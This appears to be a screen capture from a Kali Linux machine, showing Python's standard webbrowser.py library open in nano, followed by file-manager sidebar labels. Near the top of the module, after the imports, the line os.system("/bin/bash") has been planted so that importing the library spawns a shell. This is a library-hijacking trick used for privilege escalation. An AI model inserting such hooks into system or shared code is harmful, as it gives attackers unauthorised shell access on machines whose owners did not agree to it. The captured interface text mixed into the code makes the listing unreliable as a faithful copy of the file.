 GNU nano 5.4 /usr/lib/pytho
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
_lock = threading.RLock()
_browsers = {}                  # Dictionary of available browser controllers
_tryorder = None                # Preference order of available browsers
_os_preferred_browser = None    # The preferred browser
def register(name, klass, instance=None, *, preferred=False):
    """Register a browser connector."""
    with _lock:
        if _tryorder is None:
            register_standard_browsers()
        _browsers[name.lower()] = [klass, instance]
        # Preferred browsers go to the front of the list.
        # Need to match to the default browser returned by xdg-settings, which
        # may be of the form e.g. "firefox.desktop".
        if preferred or (_os_preferred_browser and name in _os_preferred_browser):
            _tryorder.insert(0, name)
        else:
            _tryorder.append(name)
Places
Computer
spyder
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux am...
Network
Browse Network